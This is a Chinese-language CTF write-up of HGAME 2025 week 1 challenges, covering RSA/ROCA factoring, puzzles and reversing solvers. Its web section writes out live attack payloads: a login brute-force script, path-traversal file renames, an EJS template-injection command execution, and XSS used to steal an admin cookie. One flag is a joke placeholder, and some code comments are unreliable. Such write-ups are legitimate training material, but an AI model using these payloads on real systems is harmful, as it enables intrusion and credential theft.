#HGAME2025-week1-复现

☃️5ea1 | zywoo0re
签到1-TEST NC
1.nc直接连接 nc [your ip] [port]
2.pwntools读取 p=remote([your ip],[port])
hgame{Y0Ur-C@N-c0nN3ct-To-Th3_r3M0tE-eNv1Ronm3nT-To-g3T-Flag0}
签到2-从这里开始的序章
hgame{Now-I-kn0w-how-to-subm1t-my-fl4gs!}
#crypto1-suprimeRSA
def primorial(num):
result = 1
for i in range(1, num + 1):
result *= prime(i)
return result
M=primorial(39)
print(M)
def gen_key():
while True:
k = getPrime(random.randint(20,40))
a = getPrime(random.randint(20,60))
p = k * M + pow(e, a, M)
if isPrime(p):
return p
这道题目按照 k * M + pow(e, a, M)的方法生成p,q,属于典型的ROCA漏洞,直接套用github上的脚本
(由于在k,a较小的情况下,p,q不接近,所以不能使用枚举k,a的方法碰撞爆破)
from sage.all import *
def solve(M, n, a, m):
# I need to import it in the function otherwise multiprocessing doesn't find it in its context
from sage_functions import coppersmith_howgrave_univariate
base = int(65537)
# the known part of p: 65537^a * M^-1 (mod N)
known = int(pow(base, a, M) * inverse_mod(M, n))
# Create the polynom f(x)
F = PolynomialRing(Zmod(n), implementation='NTL', names=('x',))
(x,) = F._first_ngens(1)
pol = x + known
beta = 0.1
t = m+1
# Upper bound for the small root x0
XX = floor(2 * n**0.5 / M)
# Find a small root (x0 = k) using Coppersmith's algorithm
roots = coppersmith_howgrave_univariate(pol, n, beta, m, t, XX)
# There will be no roots for an incorrect guess of a.
for k in roots:
# reconstruct p from the recovered k
p = int(k*M + pow(base, a, M))
if n%p == 0:
return p, n//p
def roca(n):
keySize = n.bit_length()
if keySize <= 960:
M_prime = 0x1b3e6c9433a7735fa5fc479ffe4027e13bea
m = 5
elif 992 <= keySize <= 1952:
M_prime = 0x24683144f41188c2b1d6a217f81f12888e4e6513c43f3f60e72af8bd9728807483425d1e
m = 4
print("Have you several days/months to spend on this ?")
elif 1984 <= keySize <= 3936:
M_prime = 0x16928dc3e47b44daf289a60e80e1fc6bd7648d7ef60d1890f3e0a9455efe0abdb7a748131413cebd2e36a76a355c1b664be462e115ac330f9c13344f8f3d1034a02c23396e6
m = 7
print("You'll change computer before this scripts ends...")
elif 3968 <= keySize <= 4096:
print("Just no.")
return None
else:
print("Invalid key size: {}".format(keySize))
return None
a3 = Zmod(M_prime)(n).log(65537)
order = Zmod(M_prime)(65537).multiplicative_order()
inf = a3 // 2
sup = (a3 + order) // 2
# Search 10 000 values at a time, using multiprocess
# too big chunks is slower, too small chunks also
chunk_size = 10000
for inf_a in range(inf, sup, chunk_size):
# create an array with the parameter for the solve function
inputs = [((M_prime, n, a, m), {}) for a in range(inf_a, inf_a+chunk_size)]
# the sage builtin multiprocessing stuff
from sage.parallel.multiprocessing_sage import parallel_iter
from multiprocessing import cpu_count
for k, val in parallel_iter(cpu_count(), solve, inputs):
if val:
p = val[0]
q = val[1]
print("found factorization:\np={}\nq={}".format(p, q))
return val
if __name__ == "__main__":
# Normal values
#p = 88311034938730298582578660387891056695070863074513276159180199367175300923113
#q = 122706669547814628745942441166902931145718723658826773278715872626636030375109
#a = 551658, interval = [475706, 1076306]
# won't find if beta=0.5
#p = 80688738291820833650844741016523373313635060001251156496219948915457811770063
#q = 69288134094572876629045028069371975574660226148748274586674507084213286357069
#a = 176170, interval = [171312, 771912]
#n = p*q
n=787190064146025392337631797277972559696758830083248285626115725258876808514690830730702705056550628756290183000265129340257928314614351263713241
# For the test values chosen, a is quite close to the minimal value so the search is not too long
roca(n)
from sage.all_cmdline import *
def coppersmith_howgrave_univariate(pol, modulus, beta, mm, tt, XX):
"""
Taken from https://github.com/mimoo/RSA-and-LLL-attacks/blob/master/coppersmith.sage
Coppersmith revisited by Howgrave-Graham
finds a solution if:
* b|modulus, b >= modulus^beta , 0 < beta <= 1
* |x| < XX
More tunable than sage's builtin coppersmith method, pol.small_roots()
"""
#
# init
#
dd = pol.degree()
nn = dd * mm + tt
#
# checks
#
if not 0 < beta <= 1:
raise ValueError("beta should belongs in [0, 1]")
if not pol.is_monic():
raise ArithmeticError("Polynomial must be monic.")
#
# calculate bounds and display them
#
"""
* we want to find g(x) such that ||g(xX)|| <= b^m / sqrt(n)
* we know LLL will give us a short vector v such that:
||v|| <= 2^((n - 1)/4) * det(L)^(1/n)
* we will use that vector as a coefficient vector for our g(x)
* so we want to satisfy:
2^((n - 1)/4) * det(L)^(1/n) < N^(beta*m) / sqrt(n)
so we can obtain ||v|| < N^(beta*m) / sqrt(n) <= b^m / sqrt(n)
(it's important to use N because we might not know b)
"""
#
# Coppersmith revisited algo for univariate
#
# change ring of pol and x
polZ = pol.change_ring(ZZ)
x = polZ.parent().gen()
# compute polynomials
gg = []
for ii in range(mm):
for jj in range(dd):
gg.append((x * XX) ** jj * modulus ** (mm - ii) * polZ(x * XX) ** ii)
for ii in range(tt):
gg.append((x * XX) ** ii * polZ(x * XX) ** mm)
# construct lattice B
BB = Matrix(ZZ, nn)
for ii in range(nn):
for jj in range(ii + 1):
BB[ii, jj] = gg[ii][jj]
BB = BB.LLL()
# transform shortest vector in polynomial
new_pol = 0
for ii in range(nn):
new_pol += x ** ii * BB[0, ii] / XX ** ii
# factor polynomial
potential_roots = new_pol.roots()
# test roots
roots = []
for root in potential_roots:
if root[0].is_integer():
result = polZ(ZZ(root[0]))
if gcd(modulus, result) >= modulus ** beta:
roots.append(ZZ(root[0]))
return roots
解出p,q后代入脚本
from gmpy2 import *
from Crypto.PublicKey import RSA
from Crypto.Util.number import *
import base64
import gmpy2
e = 65537
n = 787190064146025392337631797277972559696758830083248285626115725258876808514690830730702705056550628756290183000265129340257928314614351263713241
c = 365164788284364079752299551355267634718233656769290285760796137651769990253028664857272749598268110892426683253579840758552222893644373690398408
# print(n.bit_length())
p=954455861490902893457047257515590051179337979243488068132318878264162627
q=824752716083066619280674937934149242011126804999047155998788143116757683
phi_n = (p-1)*(q-1)
d = gmpy2.invert(e,phi_n)
m = pow(c,d,n)
if "hgame" in str(long_to_bytes(m)):
print(long_to_bytes(m))
exit()
hgame{ROCA_ROCK_and_ROll!}
莫非出题人是玩荒野乱斗的😐?
密码3-sieve
关键词筛子
def trick(k):
if k > 1:
mul = prod(range(1,k))
if k - mul % k - 1 == 0:
return euler_phi(k) + trick(k-1) + 1
else:
return euler_phi(k) + trick(k-1)
else:
return 1
trick函数实现了一个计算欧拉函数和的功能,所以这道题目的筛子大概率就是素数筛了
题目要求两种,但是实际上一个欧拉筛也能完成任务
from gmpy2 import isqrt, invert, powmod
from sympy import nextprime
#纯血欧拉筛+求和
def euler_sieve(n):
phi = [0] * (n + 1)
primes = []
sum=1
for i in range(2, n + 1):
if not phi[i] :
sum+=1
primes.append(i)
phi[i] = i - 1
for prime in primes:
if i * prime > n:
break
if i % prime == 0:
phi[i * prime] = phi[i] * prime
break
else:
phi[i * prime] = phi[i] * (prime - 1)
sum+=phi[i]
return sum
enc = 2449294097474714136530140099784592732766444481665278038069484466665506153967851063209402336025065476172617376546
e = 65537
m = pow(enc, 1, e)
x=euler_sieve(e**2//6)
p = nextprime(euler_sieve(e**2//6) << 128)
n = p * p
print(n)
phi = p * (p - 1)
d = invert(e, phi)
m = powmod(enc, d, n)
# 将m转换为字节
flag = bytes.fromhex(hex(m)[2:])
print(flag)
这里需要注意,欧拉筛里由于遍历的次数极大,所以要定义尽可能少的变量,使用最少的内存,否则会大大降低运算速度
hgame{运行一遍好几分钟,懒得跑了}
misc1-Hakuya Want A Girl Friend
拿到txt把里面的数据变成16进制字节文件
# 读取存储转换后十六进制数据的 txt 文件路径
txt_file_path = 'F:\CTF\GAMES\hgame\misc1\hky.txt'
# 要生成的 zip 文件路径
zip_file_path = 'F:\CTF\GAMES\hgame\misc1\exp1.png'
try:
# 打开 txt 文件并读取内容
with open(txt_file_path, 'r') as txt_file:
hex_str = txt_file.read().replace(' ', '') # 去除空格
byte_data = bytearray()
# 遍历文本,每两个字符一组处理
for i in range(len(hex_str)-2, 0, -2):
# 将每两个字符转换为十六进制数,再转换为字节
byte_data.append(int(hex_str[i:i + 2], 16))
# 将字节数据写入 zip 文件
with open(zip_file_path, 'wb') as zip_file:
zip_file.write(byte_data)
print(f"成功将 txt 文件内容转换为 zip 文件,保存为 {zip_file_path}")
except FileNotFoundError:
print(f"未找到文件 {txt_file_path},请检查文件路径是否正确。")
except ValueError:
print("输入的十六进制字符串格式不正确,请确保文件中只包含有效的十六进制字符。")
except Exception as e:
print(f"发生未知错误: {e}")
有zip头的痕迹,打开发现需要密码
文件尾部呈现.gnp的样子,所以是倒序的png文件,倒序输出后修复宽高,得到密码,拿到flag

hagme{h4kyu4_w4nt_gir1f3nd_+q_931290928}
在线征婚,+q 931290928,上附美照一张
misc2-Level 314 线性走廊中的双生实体
准备一个形状为[█,██]的张量,确保其符合“█/█稳定态”条件。
直接开爆
import torch
import numpy as np
def inject(input_tensor):
try:
entity = torch.jit.load('entity.pt')
output = entity(input_tensor)
except Exception as e:
print(f"调用 entity 时出错: {e}")
for i in range(100):
for j in range(100):
my_tensor = torch.linspace(i, j, steps=10)
inject(my_tensor)
flag{s0_th1s_1s_r3al_s3cr3t}
正解真的长这样吗(
misc3-Computer cleaner
本题最难的一步就是下载附件...
{
这里是百度网盘的超绝卡顿
}
- /var/www/html发现upload下的shell.php,得到第一部分
hgame{y0u_ - upload_logs得到第三部分~/Document/flag_part3
_c0mput3r!} - upload_logs得到攻击者IP地址,访问得到第二部分
_hav3_cleaned_th3
hgame{y0u__hav3_cleaned_th3_c0mput3r!}
misc4-Two wires
先看固件,一眼看到i2c,搜索发现是一种协议
于是用i2c协议读取波形图
page1:6b 69 4f 7e 03 54 f6 c6 6a b5 00 00 00 00 00 00
page0:01 00 00 00 93 7e cd 0d 00 00 00 00 00 00 00 00
page2:1a 04 02 1b 1c 6d 7d 45 58 02 00 00 00 00 00 00
page3:00 00 00 00 00 00 00 00 00 00 00 0 00 00 00 00 00
看不出来,再看eeprom
bebafeca9205000017cd923a321c31d49454854244de86cc4ab6ddf435429052ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
前四字节看起来很眼熟,是java class的magic头,进到固件里面看,果然,是写死的文件头
由于已知RFC-4226,所以后面的数据可以直接隔成密钥和计数器,分别为8字节和20字节
同理,可以分割波形图中读取的数据,从page0开始,先计数器后密钥
得到四个数据后直接脚本计算
import hmac
import hashlib
import struct
def hotp(key, counter, digits=6, endianness='little'):
# 将密钥从十六进制字符串转换为字节
key_bytes = bytes.fromhex(key)
# 将计数器从十六进制字符串转换为整数
counter_int = int(counter, 16)
# 根据端序将计数器转换为 8 字节的字节串
if endianness == 'big':
counter_bytes = struct.pack('>Q', counter_int)
elif endianness == 'little':
counter_bytes = struct.pack('<Q', counter_int)
else:
raise ValueError("Invalid endianness. Use 'big' or 'little'.")
# 计算 HMAC - SHA - 1
hmac_digest = hmac.new(key_bytes, counter_bytes, hashlib.sha1).digest()
# 截断函数
offset = hmac_digest[-1] & 0x0F
binary = ((hmac_digest[offset] & 0x7F) << 24) | \
((hmac_digest[offset + 1] & 0xFF) << 16) | \
((hmac_digest[offset + 2] & 0xFF) << 8) | \
(hmac_digest[offset + 3] & 0xFF)
# 生成一次性密码
otp = binary % (10 ** digits)
# 填充零以确保密码长度为 digits
return str(otp).zfill(digits)
# 密钥和计数器
key = '321c31d49454854244de86cc4ab6ddf435429052'
counter = '9205000017cd923a'
# 将小端序的十六进制计数器字符串转换为字节
counter_bytes = bytes.fromhex(counter)
# 反转字节序(从小端序到大端序)
reversed_bytes = counter_bytes[::-1]
# 将大端序字节转换为整数
reversed_int = int.from_bytes(counter_bytes, byteorder='little')
# 加
new_reversed_int = reversed_int + 64
# 将新的整数转换为小端序字节
new_counter_bytes = new_reversed_int.to_bytes(8, byteorder='little')
# 将新的小端序字节转换为十六进制字符串
new_counter = new_counter_bytes.hex()
# 计算小端序的 HOTP(先转换端序再加 后)
hotp_new = hotp(key, new_counter, digits=6, endianness='little')
print(f"New little endian HOTP (convert endianness then + 9): {hotp_new}")
#431432
#187457
#hgame{283942_633153_431432_187457}
import hmac
import hashlib
import struct
def hotp(key, counter, digits=6, endianness='little'):
# 将密钥从十六进制字符串转换为字节
key_bytes = bytes.fromhex(key)
# 将计数器从十六进制字符串转换为整数
counter_int = int(counter, 16)
# 根据端序将计数器转换为 8 字节的字节串
if endianness == 'big':
counter_bytes = struct.pack('>Q', counter_int)
elif endianness == 'little':
counter_bytes = struct.pack('<Q', counter_int)
else:
raise ValueError("Invalid endianness. Use 'big' or 'little'.")
# 计算 HMAC - SHA - 1
hmac_digest = hmac.new(key_bytes, counter_bytes, hashlib.sha1).digest()
# 截断函数
offset = hmac_digest[-1] & 0x0F
binary = ((hmac_digest[offset] & 0x7F) << 24) | \
((hmac_digest[offset + 1] & 0xFF) << 16) | \
((hmac_digest[offset + 2] & 0xFF) << 8) | \
(hmac_digest[offset + 3] & 0xFF)
# 生成一次性密码
otp = binary % (10 ** digits)
# 填充零以确保密码长度为 digits
return str(otp).zfill(digits)
# 密钥和计数器
key = '6B694F7E0354F6C66AB51A04021B1C6D7D455802'
counter = '01000000937ECD0d'
# 将小端序的十六进制计数器字符串转换为字节
counter_bytes = bytes.fromhex(counter)
# 反转字节序(从小端序到大端序)
reversed_bytes = counter_bytes[::-1]
# 将大端序字节转换为整数
reversed_int = int.from_bytes(reversed_bytes, byteorder='big')
# 加 9
new_reversed_int = reversed_int + 9
# 将新的整数转换为小端序字节
new_counter_bytes = new_reversed_int.to_bytes(8, byteorder='little')
# 将新的小端序字节转换为十六进制字符串
new_counter = new_counter_bytes.hex()
# 计算小端序的 HOTP(原计数器)
hotp_original = hotp(key, counter, digits=6, endianness='little')
print(f"Original little endian HOTP: {hotp_original}")
# 计算小端序的 HOTP(先转换端序再加 9 后)
hotp_new = hotp(key, new_counter, digits=6, endianness='little')
print(f"New little endian HOTP (convert endianness then + 9): {hotp_new}")
#283942
#633153
hgame{283942_633153_431432_187457}
web1-Level 24 Pacman
先随便玩一次,获得了一个编码
aGF1cGFpZW1rc3ByZXRmbXtydGNfYWVfZWZjfQ==
base64解码后,用栅栏密码解密,解出来一个fake flag hgame{pratice_makes_perfect}
所以在index里搜索类似的代码,找到了aGFldTRlcGNhXzR0cmdte19yX2Ftbm1zZX0=
解出来得到flag
hgame{u_4re_pacman_m4ster}
web2-Level 47 BandBomb
- rename函数可以把文件重命名,包括路径
- 可以用
/..来回到上一层 - js中的static目录实际上是public目录
通过尝试发现rename可以移动文件,上传的txt文件可以通过在uploads下转移到别的地方
由于图片可以被下载,所以public是可被访问的
所以用这样的方法就可以移动文件
{
"oldName": "1.txt",
"newName": "../public/1.txt"
}
为了让flag显示出来,我们要对布局文件作一些修改,即mortis.ejs文件,这个文件名在js中可以拼接出来
{
"oldName": "../views/mortis.ejs",
"newName": "../public/mortis.ejs"
}
{
"oldName": "mortis.ejs",
"newName": "../views/mortis.ejs"
}
先下载,再上传(用postman给出这些指令
在ejs文件中加入这样一段代码
<%- global.process.mainModule.require('child_process').execSync('env').toString() %>
尝试输出环境变量

成功
hgame{aV3_MujlC4_H4s-6r0Ken_Up_6uT-We-h@vE-uMit@kI4f}
web3-Level 69 MysteryMessageBoard
看源码,俩用户,先爆一下
import requests
url = "http://node1.hgame.vidar.club:30892/login"
file_path = r'F:\\CTF\\Tools\\misc\\弱口令密码\\dict.txt'
passwords = []
try:
with open(file_path, 'r', encoding='utf-8') as file:
for line in file:
# 去除每行末尾的换行符
password = line.strip()
# 这里可以对读取到的密码进行处理,例如打印或用于其他操作
passwords.append(password)
except FileNotFoundError:
print(f"文件 {file_path} 未找到,请检查文件路径是否正确。")
except Exception as e:
print(f"读取文件时出现错误: {e}")
for password in passwords:
data = {
"username": "shallot",
"password": password
}
response = requests.post(url, data=data)
if response.text == "success":
print(f"Found password: {password}")
break
else:
print("Password not found in the list")
shallot密码888888
登入,发现留言板,看看有没有xss漏洞
先输入个这个,><img src=1 onerror="alert(/xss/)"/>,弹窗了,刷新又弹窗了
再看无头浏览器部分,会用admin的身份登入
因为上面试过刷新后会直接弹窗,所以每次访问都会执行留言版里的代码,所以admin访问的时候一定会留下cookies
找一个xss测试网站,把代码黏到留言板里,再访问admin路由触发无头浏览器
可以看到在网站里留下了两个痕迹,其中一个的ip是题目靶机ip,这个就是admin的访问了,拿下cookies
直接回到靶机上,进到开发者模式里去修改cookies,刷新,变成admin了
此时直接访问/flag即可
hgame{W0w_y0u_5r4_9o0d_4t_xss}
re1-Compress dot new
有时候逆向工程并不需要使用非常复杂的工具:一人、一桌、一电脑、一记事本、一数字帮手足矣。
数字帮手ai上线,nu文件直接秒出来是一个哈夫曼树
huffman_tree = {"a":{"a":{"a":{"a":{"a":{"s":125},"b":{"a":{"s":119},"b":{"s":123}}},"b":{"a":{"s":104},"b":{"s":105}}},"b":{"a":{"s":101},"b":{"s":103}}},"b":{"a":{"a":{"a":{"s":10},"b":{"s":13}},"b":{"s":32}},"b":{"a":{"s":115},"b":{"s":116}}}},"b":{"a":{"a":{"a":{"a":{"a":{"s":46},"b":{"s":48}},"b":{"a":{"a":{"s":76},"b":{"s":78}},"b":{"a":{"s":83},"b":{"a":{"s":68},"b":{"s":69}}}}},"b":{"a":{"a":{"s":44},"b":{"a":{"s":33},"b":{"s":38}}},"b":{"s":45}}},"b":{"a":{"a":{"s":100},"b":{"a":{"s":98},"b":{"s":99}}},"b":{"a":{"a":{"s":49},"b":{"s":51}},"b":{"s":97}}}},"b":{"a":{"a":{"a":{"s":117},"b":{"s":118}},"b":{"a":{"a":{"s":112},"b":{"s":113}},"b":{"s":114}}},"b":{"a":{"a":{"s":108},"b":{"s":109}},"b":{"a":{"s":110},"b":{"s":111}}}}}}
encoded_data = "00010001110111111010010000011100010111000100111000110000100010111001110010011011010101111011101100110100011101101001110111110111011011001110110011110011110110111011101101011001111011001111000111001101111000011001100001011011101100011100101001110010111001111000011000101001010000000100101000100010011111110110010111010101000111101000110110001110101011010011111111001111111011010101100001101110101101111110100100111100100010110101111111111100110001010101101110010011111000110110101101111010000011110100000110110101011000111111000110101001011100000110111100000010010100010001011100011100111001011101011111000101010110101111000001100111100011100101110101111100010110101110000010100000010110001111011100011101111110101010010011101011100100011110010010110111101110111010111110110001111010101110010001011100100101110001011010100001110101000101111010100110001110101011101100011011011000011010000001011000111011111111100010101011100000"
def huffman_decode(tree, encoded):
decoded = []
current_node = tree
for bit in encoded:
if bit == '0':
current_node = current_node['a']
else:
current_node = current_node['b']
if 's' in current_node:
decoded.append(current_node['s'])
current_node = tree
return decoded
decoded_data = huffman_decode(huffman_tree, encoded_data)
for i in decoded_data:
print(chr(i),end='')
hgame{Nu-Shell-scr1pts-ar3-1nt3r3st1ng-t0-wr1te-&-use!}
re2-Turtle
幸好新学了手动破壳(
手动破壳完是俩rc4,正常写完不对,仔细看发现一共有三个函数,一个初始化盒,一个rc4加密,一个变种加密
from Crypto.Cipher import ARC4
import base64
def rc4_encrypt(data, key1): # 加密
# 如果 data 是整数列表,将其转换为字节对象
if isinstance(data, list):
data = bytes(data)
else:
data = data.encode('utf-8')
key = key1.encode('utf-8')
enc = ARC4.new(key)
res = enc.encrypt(data)
res = base64.b64encode(res)
res = res.decode('utf-8')
return res
def rc4_decrypt(data, key1): # 解密
data = base64.b64decode(data)
key = key1.encode('utf-8')
enc = ARC4.new(key)
res = enc.decrypt(data)
try:
# 尝试使用 utf-8 解码
res = res.decode('utf-8')
except UnicodeDecodeError:
# 如果无法使用 utf-8 解码,保留字节对象
pass
return res
if __name__ == "__main__":
data = [0xcd, 0x8f, 37, 61, 0xe1,ord('Q'),ord('J')] # 需要加密的内容
key = 'yekyek' # 加密key
# 先加密
encrypted_data = rc4_encrypt(data, key)
print('加密后:', encrypted_data)
#ecg4ab6
# -*- coding: utf-8 -*-
import base64
def get_message():
v2 = [
0xF8, 0xD5, 0x62, 0xCF, 0x43, 0xBA, 0xC2, 0x23, 0x15, 0x4A,
0x51, 0x10, 0x27, 0x10, 0xB1, 0xCF, 0xC4, 9, 0xFE, 0xE3,
0x9F, 73, 0x87, 0xEA, 89, 0xC2, 7, 59, 0xA9, 17,
0xC1, 0xBC, 0xFD, 75, 87, 0xC4, 126, 0xD0, 0xAA, 10
]
return bytes(v2)
def get_key():
key = 'ecg4ab6'
return key
def init_box(key):
"""
S盒
"""
s_box = list(range(256))
j = 0
key_bytes = key.encode('utf-8')
for i in range(256):
j = (j + s_box[i] + key_bytes[i % len(key_bytes)]) % 256
s_box[i], s_box[j] = s_box[j], s_box[i]
return s_box
def ex_encrypt(plain, box, mode):
"""
利用PRGA生成秘钥流并与密文字节异或,加解密同一个算法
"""
res = []
i = j = 0
for byte in plain:
i = (i + 1) % 256
j = (j + box[i]) % 256
box[i], box[j] = box[j], box[i]
t = (box[i] + box[j]) % 256
k = box[t]
ans = byte + k # 使用异或运算
if ans>256:
ans-=256
res.append(ans)
cipher = bytes(res)
# 根据选择进行输出,至于是明文还是密文得看用户决定
if mode == '1':
# 化成可视字符需要编码
print("加密后的输出(没经过任何编码)")
print(cipher)
# base64的目的也是为了变成可见字符
print("base64后的编码")
print(base64.b64encode(cipher).decode('utf-8'))
if mode == '2':
print("解密后的密文")
print(cipher)
message = get_message()
key = get_key()
box = init_box(key)
ex_encrypt(message, box, '2')
hgame{Y0u'r3_re4l1y_g3t_0Ut_of_th3_upX!}
re3-Delta Erro0000ors
这题主要考点就是异常处理

动调触发异常捕获会跳到这

输入一个32位长度字符串过一下输入
这里会check一个md5


这里则是将我们输入的字符两位变成十六进制然后后面回去check这个md5,我们需要去获取到check的md5才能获取到最后的密文和异或的key

16进制会被穿给rdi我们给rdi打个硬件断点就能找到check的md5

后面不断f9
